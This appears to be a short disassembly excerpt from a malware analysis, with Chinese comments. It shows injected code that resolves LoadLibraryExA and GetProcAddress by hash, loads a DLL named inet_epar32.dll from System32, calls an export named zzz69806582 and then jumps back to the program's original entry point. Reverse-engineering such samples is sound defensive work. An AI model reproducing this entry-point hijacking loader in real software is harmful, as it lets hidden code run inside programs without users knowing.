 .data:004090DD CallExportFunc proc near ; CODE XREF: .data:loc_409134↓p
.data:004090DD 5B pop ebx ; 拿到函数返回地址,后面拿来传参数
.data:004090DE E8 D9 FF FF FF call GetKernel32Base
.data:004090DE
.data:004090E3 89 C2 mov edx, eax
.data:004090E5 68 FC A4 53 07 push 753A4FCh ; FuncNameHash
.data:004090EA 52 push edx ; Imagebase
.data:004090EB E8 6F FF FF FF call GetFuncAddrByHashName
.data:004090EB
.data:004090F0 89 45 FC mov [ebp-4], eax
.data:004090F3 68 AA FC 0D 7C push 7C0DFCAAh ; FuncNameHash
.data:004090F8 52 push edx ; Imagebase
.data:004090F9 E8 61 FF FF FF call GetFuncAddrByHashName
.data:004090F9
.data:004090FE 89 45 F4 mov [ebp-0Ch], eax
.data:00409101 8D 83 00 00 00 00 lea eax, [ebx+0]
.data:00409107 68 00 00 00 00 push 0
.data:0040910C 68 00 00 00 00 push 0
.data:00409111 50 push eax ; C:\WINDOWS\System32\inet_epar32.dll
.data:00409112 FF 55 FC call dword ptr [ebp-4] ; call LoadLibraryExA
.data:00409112
.data:00409115 89 45 F0 mov [ebp-10h], eax
.data:00409118 8D 83 24 00 00 00 lea eax, [ebx+24h]
.data:0040911E 50 push eax ; zzz69806582
.data:0040911F 8B 45 F0 mov eax, [ebp-10h]
.data:00409122 50 push eax
.data:00409123 FF 55 F4 call dword ptr [ebp-0Ch] ; call GetProcAddress
.data:00409123
.data:00409126 89 45 F8 mov [ebp-8], eax
.data:00409129 FF 55 F8 call dword ptr [ebp-8]
.data:00409129
.data:0040912C 89 EC mov esp, ebp
.data:0040912E 5D pop ebp
.data:0040912E CallExportFunc endp
.data:0040912E
.data:0040912F E9 FC FE FF FF jmp loc_409030 ; 跳回原来的入口点
.data:0040912F